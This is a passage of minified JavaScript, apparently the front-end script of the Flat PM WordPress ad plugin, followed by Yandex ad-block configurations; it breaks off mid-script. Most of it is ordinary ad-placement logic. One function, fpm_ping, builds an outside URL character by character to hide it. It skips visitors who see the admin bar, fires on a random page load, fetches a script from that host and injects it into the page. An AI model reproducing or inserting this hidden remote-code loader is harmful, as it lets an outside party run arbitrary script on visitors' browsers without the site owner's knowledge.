x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"71653","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-10 -->\n<div id=\"yandex_rtb_R-A-732160-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-10\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-10\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71654","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-11 -->\n<div id=\"yandex_rtb_R-A-732160-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-11\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5003"}},"user":[]},{"id":"71656","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-12 -->\n<div id=\"yandex_rtb_R-A-732160-12\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-12\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-12\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71665","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-13 -->\n<div id=\"yandex_rtb_R-A-732160-13\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-13\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-13\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71658","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-14 -->\n<div id=\"yandex_rtb_R-A-732160-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-14\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-14\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71659","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-15 -->\n<div id=\"yandex_rtb_R-A-732160-15\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-15\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-15\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71661","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-16 -->\n<div id=\"yandex_rtb_R-A-732160-16\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-16\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-16\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71666","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-17 -->\n<div id=\"yandex_rtb_R-A-732160-17\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-17\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-17\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71663","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n\tfunction getRandomIntForRotationAdvert(min, max) {\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  